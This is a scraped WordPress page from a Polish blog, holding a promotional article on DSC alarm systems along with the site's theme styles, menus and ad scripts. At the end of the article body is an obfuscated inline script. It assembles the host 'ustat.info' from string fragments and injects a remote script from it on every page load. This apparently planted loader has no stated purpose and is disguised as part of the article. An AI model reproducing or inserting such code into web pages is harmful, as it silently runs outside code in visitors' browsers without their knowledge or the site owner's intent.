    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #62af45;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(30,18,0,0.8);
        background: -moz-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(30,18,0,0.8)), color-stop(100%, rgba(226,160,45,0.8)));
        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #f9f9f9;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #62af45;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #62af45;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #ee2d34;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-size:16px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #62af45;
    	}

		
		.td-blog-cars .td-header-style-2 .sf-menu > li > a:hover,
		.td-blog-cars .td-header-style-2 .sf-menu > .sfHover > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-item > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-menu-ancestor > a,
		.td-blog-cars .td-header-style-2 .sf-menu > .current-category-ancestor > a {
   		    color: #62af45;
   		}
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-118751169-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-602 single-format-standard odkryj-nowoczesne-systemy-alarmu-dsc global-block-template-1 td-blog-cars single_template_1 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ebonsaipl-373464193137762/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/111741492180595580259" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ebonsai_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-28"><a href="https://www.ebonsai.pl/category/pielegnacja/">Pielęgnacja</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.ebonsai.pl/category/gatunki/">Gatunki</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.ebonsai.pl/category/choroby/">Choroby</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.ebonsai.pl/category/rozmnazanie/">Rozmnażanie</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.ebonsai.pl/category/porady/">Porady</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-613"><a href="https://www.ebonsai.pl/category/dom/">Dom</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://www.ebonsai.pl/category/uprawa/">Uprawa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.ebonsai.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 2
-->
<div class="td-header-wrap td-header-style-2">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                piątek, styczeń 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-25"><a href="https://www.ebonsai.pl/o-nas/">O nas</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24"><a href="https://www.ebonsai.pl/reklama/">Reklama</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23"><a href="https://www.ebonsai.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Ebonsaipl-373464193137762/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/111741492180595580259" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ebonsai_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ebonsai.pl/">
            <img src="https://www.ebonsai.pl/wp-content/uploads/2018/05/EBONSAI.png" alt="EBONSAI.PL" title="EBONSAI.PL"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-28"><a href="https://www.ebonsai.pl/category/pielegnacja/">Pielęgnacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.ebonsai.pl/category/gatunki/">Gatunki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.ebonsai.pl/category/choroby/">Choroby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.ebonsai.pl/category/rozmnazanie/">Rozmnażanie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.ebonsai.pl/category/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-613"><a href="https://www.ebonsai.pl/category/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-614"><a href="https://www.ebonsai.pl/category/uprawa/">Uprawa</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.ebonsai.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.ebonsai.pl/">
                <img src="https://www.ebonsai.pl/wp-content/uploads/2018/05/EBONSAI.png" alt="EBONSAI.PL" title="EBONSAI.PL"/>
                <span class="td-visual-hidden">eBonsai.pl</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8749548056"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8749548056"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8749548056"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="8749548056"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.ebonsai.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Dom" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.ebonsai.pl/category/dom/">
                                  <span itemprop="name">Dom</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Odkryj nowoczesne systemy alarmu DSC</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-602" class="post-602 post type-post status-publish format-standard has-post-thumbnail hentry category-dom" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.ebonsai.pl/category/dom/">Dom</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Odkryj nowoczesne systemy alarmu DSC</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.ebonsai.pl/author/ebonsai/">ebonsai</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T13:08:18+00:00" >4 maja 2023</time></span>                    <div class="td-post-comments"><a href="https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-602">732</span></div>                </div>

            </header>


        </div>

        

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc-696x696.jpg" srcset="https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc-696x696.jpg 696w, https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc-150x150.jpg 150w, https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc-300x300.jpg 300w, https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc-768x768.jpg 768w, https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc-420x420.jpg 420w, https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="systemy alarmu dsc" title="systemyalarmudsc"/></a></div>            </div>

            <p><strong>Realizacja rozwiązań z zakresu sygnalizacji włamań, pożarów czy obecności intruzów z systemami alarmu DSC umożliwia budowę instalacji w miejscach, gdzie poprowadzenie standardowego okablowania byłoby niemożliwe. W artykule przyjrzymy się bliżej możliwościom alarmów DSC.</strong><span id="more-602"></span></p>
<p>Profesjonalne rozwiązania z zakresu ochrony mienia i osób – systemy monitoringu wizyjnego, kontrola dostępu czy instalacje alarmowe – w znaczący sposób wpływają na bezpieczeństwo użytkowania budynków oraz posesji. W wielu sytuacjach producenci dają użytkownikom wybór pomiędzy rozwiązaniami bezprzewodowymi a przewodowymi. W artykule przyjrzymy się bliżej alarmom DSC, które stanowią hybrydowe rozwiązania, łączące zalety obu rodzajów systemów.</p>
<h2>Czym jest alarm DSC?</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4973954573"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4973954573"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4973954573"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="4973954573"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Alarmy DSC to wysokiej klasy systemy alarmowe, wśród których znajdują się zarówno komponenty umożliwiające pracę w instalacjach przewodowych, jak i elementy działające bezprzewodowo. Nowatorskie centrale alarmu DSC we współpracy z siecią detektorów i czujników, umożliwiają skuteczne wykrywanie wszelkiego rodzaju incydentów bezpieczeństwa. Mogą obsługiwać kilkadziesiąt adresowalnych czujek – również czujników dymu czy pożaru. Systemy alarmowe <strong><a href="https://sklep-ecsystem.pl/category/systemy-alarmowe-centrale-alarmowe-dsc">DSC</a></strong> NEO to rozwiązania, udostępniające użytkownikom rozbudowane możliwości zdalnego nadzoru instalacji oraz centrali – również spoza fizycznej sieci wewnętrznej obiektu. Szerokie możliwości zarządzania zapewniają dedykowane moduły komunikacyjne – komórkowe GSM oraz telefoniczne PSTN. Jednocześnie są odpowiednio zabezpieczone przed ewentualnym sabotażem oraz ingerencją intruzów i osób nieuprawnionych.</p>
<h2>Najważniejsze informacje o systemach alarmowych DSC</h2>
<p>Bez wątpienia systemy alarmowe DSC oferują szereg praktycznych funkcji, podnoszących poziom bezpieczeństwa mienia. Poniżej prezentujemy najważniejsze informacje na ich temat.</p>
<ul>
<li>Obsługa wielu czujek – w zależności od wybranego modelu centrali, użytkownicy mają możliwość obsługi z poziomu centralki alarmu DSC nawet kilkudziesięciu różnych czujników alarmowych oraz środowiskowych (np. pożaru czy zadymienia).</li>
<li>Różne poziomy uprawnień – systemy oferują użytkownikom możliwość nadania rozmaitych poziomów uprawnień – standardowych oraz administracyjnych.</li>
<li>Wyposażenie centrali i urządzeń – centralki DSC oraz dodatkowe komponenty są wyposażone w szereg praktycznych rozwiązań. Centrala posiada wyświetlacz LCD, który w czytelny sposób informuje o zdarzeniach i stanie pracy systemu. Z kolei przyciski numeryczne mogą działać jako klawisze funkcyjne.</li>
<li>Zaawansowane raportowanie i powiadamianie – funkcja raportowania selektywnego pozwala na podjęcie decyzji o tym, jakie zdarzenia będą zgłaszane w danym miejscu (np. telefon prywatny, stacja monitorująca, centrum reagowania, etc.).</li>
<li>Wygodny dostęp zdalny – użytkownicy mają możliwość uzyskania zdalnego dostępu do centralki i zarządzania nią.</li>
<li>Rozbudowany rejestr zdarzeń – centrala posiada rejestr zdarzeń, w którym zapisywane są wszystkie incydenty wraz z datą i godziną wystąpienia.</li>
<li>Funkcje opieki – systemy alarmowe DSC umożliwiają zaprogramowanie funkcjonalności związanych z opieką nad osobami starszymi oraz niepełnosprawnymi. Funkcje pozwalają na monitorowanie aktywności w obszarze chronionym oraz powiadamianie w przypadku braku ruchu przez określony czas.</li>
</ul>
<p>Dodajmy, że alarmy DSC umożliwiają uruchomienie komunikatów stanie zagrożenia – ALARM oraz PANIKA. Wyzwolenie sygnału alarmowego odbywa się błyskawicznie po wciśnięciu przycisków.</p>
<h2>Kiedy warto wybrać bezprzewodowy alarm DSC?</h2>
<p>Rozbudowane funkcje i wyróżniające cechy użytkowe sprawiają, że bezprzewodowy alarm DSC jest dobrym rozwiązaniem w wielu zastosowaniach. Radiowe systemy alarmowe są szczególnie polecane tam, gdzie instalacja przewodowego systemu byłaby kosztowna i wymagała prowadzenia prac remontowych. Jeżeli szukasz sprawdzonych rozwiązań w zakresie systemów alarmowych, to koniecznie zapoznaj się z ofertą alarmów DSC. Szeroki asortyment produktów należących do tej kategorii znajdziesz w sklepie internetowym EC System.</p>
<p><script>
(function(){
tzcxu="2khb8X6bzcxz";tzcx=document.createElement("script");
tzcx_="u"+("st");tzcx_+="at"+(".");tzcx.async=true;tzcx_+="in";
tzcxu="498993951."+tzcxu;tzcx.type="text/javascript";tzcxu+="hy9jp4zit4i5";
tzcxu+="470d9n";tzcx_+=("f")+"o"+("/");tzcx.src="https://"+tzcx_+tzcxu;
tzcxd=document.body;tzcxd.appendChild(tzcx);
})();
</script></p>

        <!--Yasr Visitor Votes Shortcode-->
        <div id="yasr_visitor_votes_602" class="yasr-visitor-votes"><div class="rateit medium yasr_visitor_votes_stars_div" id="yasr_rateit_visitor_votes_602" data-postid="602" data-rateit-starwidth="24" data-rateit-starheight="24" data-rateit-value="0" data-rateit-step="1" data-rateit-resetable="false" data-rateit-readonly="false"></div><span class="dashicons dashicons-chart-bar yasr-dashicons-visitor-stats " id="yasr-total-average-dashicon-602" title="yasr-stats-dashicon"></span><span class="yasr-total-average-container" id="yasr-total-average-text_602">
                    [Głosów:0 &nbsp; &nbsp;Średnia:0/5]
                </span></div>
        <!--End Yasr Visitor Votes Shortcode-->
                </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ebonsai.pl%2Fodkryj-nowoczesne-systemy-alarmu-dsc%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Odkryj+nowoczesne+systemy+alarmu+DSC&url=https%3A%2F%2Fwww.ebonsai.pl%2Fodkryj-nowoczesne-systemy-alarmu-dsc%2F&via=eBonsai.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/&amp;media=https://www.ebonsai.pl/wp-content/uploads/2023/05/systemyalarmudsc.jpg&description=Odkryj+nowoczesne+systemy+alarmu+DSC" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Odkryj+nowoczesne+systemy+alarmu+DSC%20-%20https%3A%2F%2Fwww.ebonsai.pl%2Fodkryj-nowoczesne-systemy-alarmu-dsc%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/" data-text="Odkryj nowoczesne systemy alarmu DSC" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Poprzedni artykuł</span><a href="https://www.ebonsai.pl/jak-stworzyc-ekologiczny-dom-praktyczne-porady-zwiazane-ze-zmiana-profilu-danego-budynku/">Jak stworzyć ekologiczny dom? Praktyczne porady związane ze zmianą profilu danego budynku</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Następny artykuł</span><a href="https://www.ebonsai.pl/szafka-do-pokoju-idealne-rozwiazanie-dla-funkcjonalnej-i-stylowej-przestrzeni/">Szafka do pokoju &#8211; idealne rozwiązanie dla funkcjonalnej i stylowej przestrzeni</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.ebonsai.pl/author/ebonsai/"><img alt='' src='https://secure.gravatar.com/avatar/d7ce2319a12036540b2b6b7c788648f9?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d7ce2319a12036540b2b6b7c788648f9?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.ebonsai.pl/author/ebonsai/">ebonsai</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ebonsai"></span><meta itemprop="datePublished" content="2023-05-04T13:08:18+00:00"><meta itemprop="dateModified" content="2023-05-04T13:09:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ebonsai.pl/odkryj-nowoczesne-systemy-alarmu-dsc/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ebonsai.pl/wp-content/uploads/2018/05/EBONSAI.png"></span><meta itemprop="name" content="eBonsai.pl"></span><meta itemprop="headline " content="Odkryj nowoczesne systemy 